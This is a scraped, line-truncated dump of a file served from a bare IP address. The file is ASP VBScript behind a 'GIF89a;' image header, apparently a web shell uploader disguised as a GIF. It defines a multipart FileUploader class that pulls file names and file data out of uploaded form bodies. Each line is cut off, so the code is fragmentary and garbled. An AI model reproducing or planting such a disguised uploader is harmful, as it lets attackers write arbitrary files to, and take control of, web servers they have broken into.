 Not secure 54.234.248.129
GIF89a;<% Function BufferContent(data) Dim strContent(64) Dim i ClearString strContent For i = 1 To LenB(data) AddS
Function Sub ClearString(part) Dim index For index = 0 to 64 part(index)="" Next End Sub Sub AddString(part,newStrin
tmp=part(index) & tmp part(index) = "" index = index + 1 Loop until part(index) = "" part(index) = tmp End If End Sub F
tmp = part(index) & tmp End If Next FnReadString = tmp End Function Class FileUploader Public Files Private mcolForm
mcolFormElem = Server.CreateObject("Scripting.Dictionary") End Sub Private Sub Class_Terminate() If IsObject(Files) T
mcolFormElem.RemoveAll() Set mcolFormElem = Nothing End If End Sub Public Property Get Form(sIndex) Form = ""
Property Public Default Sub Upload() Dim biData, sInputName Dim nPosBegin, nPosEnd, nPos, vDataBounds, nDataBou
nPosEnd = InstrB(nPosBegin, biData, CByteString(Chr(13))) If (nPosEnd-nPosBegin) <= 0 Then Exit Sub vDataBounds =
Until nDataBoundPos = InstrB(biData, vDataBounds & CByteString("--")) nPos = InstrB(nDataBoundPos, biData, CByte
+ 6 nPosEnd = InstrB(nPosBegin, biData, CByteString(Chr(34))) sInputName = CWideString(MidB(biData, nPosBegin, n
nPosBound = InstrB(nPosEnd, biData, vDataBounds) If nPosFile <> 0 And nPosFile < nPosBound Then Dim oUploadFil
InstrB(nPosBegin, biData, CByteString(Chr(34))) sFileName = CWideString(MidB(biData, nPosBegin, nPosEnd-nPosBe
InstrB(nPosEnd, biData, CByteString("Content-Type:")) nPosBegin = nPos + 14 nPosEnd = InstrB(nPosBegin, biData, CB
nPosBegin)) nPosBegin = nPosEnd+4 nPosEnd = InstrB(nPosBegin, biData, vDataBounds) - 2 oUploadFile.FileData = M